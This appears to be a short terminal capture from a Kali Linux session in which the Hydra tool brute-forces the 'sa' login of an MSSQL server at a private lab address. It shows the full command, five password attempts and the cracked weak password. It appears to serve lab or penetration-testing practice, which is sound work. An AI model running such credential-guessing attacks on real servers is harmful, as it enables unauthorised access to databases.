 └─# hydra -l sa -P /home/kali/password.txt 192.168.23.135 mssql 1443 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 03:00:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking mssql://192.168.23.135:1433/1443
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "123456" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "changeme" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "p@ssw0rd" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "password" - 4 of 5 [child 3] (0/0)
[ATTEMPT] target 192.168.23.135 - login "sa" - pass "123.com" - 5 of 5 [child 4] (0/0)
[STATUS] attack finished for 192.168.23.135 (waiting for children to complete tests)
[1433][mssql] host: 192.168.23.135   login: sa   password: 123.com
1 of 1 target successfully completed, 1 valid password found